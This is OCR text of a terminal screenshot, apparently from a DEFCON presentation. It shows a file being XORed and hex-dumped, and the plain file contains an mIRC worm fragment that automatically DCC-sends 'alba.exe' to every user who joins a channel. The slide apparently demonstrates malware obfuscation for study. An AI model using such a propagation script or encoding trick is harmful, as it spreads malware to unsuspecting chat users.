 Terminal
File Edit View Search Terminal Help
);' alba.txt > albaxored.txt
xlogicx@xlogicx-MLM ~/tumor $ xxd albaxored.txt
0000000: 1803 1a1e 374d 4129 020b 1842 4e2e 4341 ....7MA)...BN.CA
0000010: 2902 0b18 424e 2b43 4167 604d 045a 5705 )...BN+CAg`M.ZW.
0000020: 044a 5b50 2025 2324 5049 504a 030c 4a42 .J[P %#$PIPJ..JB
0000030: 4a4e 070f 4a4b 574a 4e04 0309 014a 434d JN..JKWJN....JCM
0000040: 6760 4d11 4a45 0e09 094a 190f 040e 4a4e g`M.JE...J....JN
0000050: 0403 0901 4a09 5036 0703 1809 360e 051d ....J.P6....6...
0000060: 0406 050b 0e36 0b06 080b 440f 120f 4a17 .....6....D...J.
0000070: 4d41 29 MA)
xlogicx@xlogicx-MLM ~/tumor $ xxd alba.txt
0000000: 7269 7074 5d27 2b43 6861 7228 2444 292b ript]'+Char($D)+
0000010: 4368 6172 2824 4129 2b0d 0a27 6e30 3d6f Char($A)+..'n0=o
0000020: 6e20 313a 4a4f 494e 3a23 3a20 6966 2028 n 1:JOIN:#: if (
0000030: 2024 6d65 2021 3d20 246e 6963 6b20 2927 $me != $nick )'
0000040: 0d0a 277b 202f 6463 6320 7365 6e64 2024 ..'{ /dcc send $
0000050: 6e69 636b 2063 3a5c 6d69 7263 5c64 6f77 nick c:\mirc\dow
0000060: 6e6c 6f61 645c 616c 6261 2e65 7865 207d nload\alba.exe }
0000070: 272b 43 '+C
xlogicx@xlogicx-MLM ~/tumor $ cat alba.txt albaxored.txt > tumor.txt
xlogicx@xlogicx-MLM ~/tumor $ xxd
2:12
Menu
22
DEFCON